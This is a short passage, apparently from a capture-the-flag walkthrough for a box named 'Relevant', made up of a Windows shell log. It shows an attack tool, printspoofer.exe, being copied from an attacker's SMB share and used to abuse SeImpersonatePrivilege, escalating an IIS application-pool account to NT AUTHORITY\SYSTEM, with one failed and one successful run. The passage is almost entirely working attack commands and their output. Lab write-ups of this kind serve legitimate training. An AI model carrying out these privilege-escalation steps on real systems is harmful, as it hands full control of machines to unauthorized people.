 c:\temp>copy \\10.9.78.51\kali\printspoofer.exe .
copy \\10.9.78.51\kali\printspoofer.exe .
        1 file(s) copied.
c:\temp>.\printspoofer.exe -i -c cmd
.\printspoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[-] Operation failed or timed out.
c:\temp>whoami
whoami
iis apppool\defaultapppool
c:\temp>.\printspoofer.exe -i -c cmd
.\printspoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Relevant
Scoreboard